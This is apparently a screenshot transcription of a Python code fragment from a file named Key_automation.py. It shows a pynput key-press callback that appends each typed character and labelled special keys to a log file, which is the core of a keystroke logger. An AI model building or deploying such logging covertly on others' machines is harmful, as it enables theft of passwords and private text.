 Basic_oops.py Capture2.py jarvis.py Key_automation.py
31 def on_press(key):
32 try:
33 with open(file_name, "a") as f:
34 f.write(key.char)
35 except AttributeError:
36 with open(file_name, "a") as f:
37 if key == keyboard.Key.space:
38 hotkey = " "
39 f.write(hotkey)
40 elif key == keyboard.Key.enter:
41 hotkey = " [Enter] "
42 f.write(hotkey)
43 elif key == keyboard.Key.caps_lock:
44 hotkey = "[CAPS_LOCK]"
45 f.write(hotkey)
46 elif key == keyboard.Key.backspace:
47 hotkey = " [BackSpace] "
48 f.write(hotkey)
49
50 '''elif key == keyboard.Key.shift_l:
51 hotkey = "[Left_Shift]"
52 f.write(hotkey)
53 elif key == keyboard.Key.shift_r:
54 hotkey = "[Right_Shift]"
55 f.write(hotkey)
56 elif key == keyboard.Key.ctrl_l:
57 hotkey = "[Left_ctrl]"
58 f.write(hotkey)
59 elif key == keyboard.Key.ctrl_l:
60 hotkey = "[Left_ctrl]"
61 f.write(hotkey)'''